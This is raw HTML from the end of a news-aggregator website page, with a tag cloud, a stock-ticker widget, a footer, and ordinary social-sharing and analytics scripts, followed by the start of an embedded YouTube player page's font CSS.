<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,861 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,795 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,876 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,700 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,865 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,134 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,362 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,677 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,678 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,543 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,250 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,111 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (3,997 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,047 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,318 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,591 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,170 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,633 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,490 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,735 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,687 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,541 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (61,960 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,271 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="6b8a437323f57831bc8c0673-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="6b8a437323f57831bc8c0673-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/05\/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court\/":526061,"https:\/\/www.newsbuyback.com\/2026\/01\/will-pill-testing-make-drug-taking-safer-extra-minutes\/":708948};
	</script>
							<script type="6b8a437323f57831bc8c0673-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="6b8a437323f57831bc8c0673-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="6b8a437323f57831bc8c0673-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="6b8a437323f57831bc8c0673-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="6b8a437323f57831bc8c0673-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"526061","data_nonce":"01cf5ff959"};
/* ]]> */
</script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"526061\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "526061" ]);
/* ]]> */
</script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-18 14:13:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/EHeWm9se0eo?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47876
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="1GBv2IzbVqwytwYzBwPOUw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="KYtDsTk7azWnn7VxbP6-lQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1